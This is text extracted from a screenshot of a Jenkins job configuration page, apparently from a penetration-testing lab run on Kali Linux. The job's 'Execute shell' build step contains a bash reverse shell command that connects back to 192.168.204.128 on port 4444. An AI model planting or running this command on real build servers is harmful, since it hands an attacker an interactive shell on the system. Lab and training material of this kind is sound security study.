 192.168.204.131:8080/job/badneil1/configure
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins badneil1
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
With Ant
Build
X
Execute shell
Command /bin/bash -i >& /dev/tcp/192.168.204.128/4444 0>&1
See the list of available environment variables
Advanced...
Add build step
Save Apply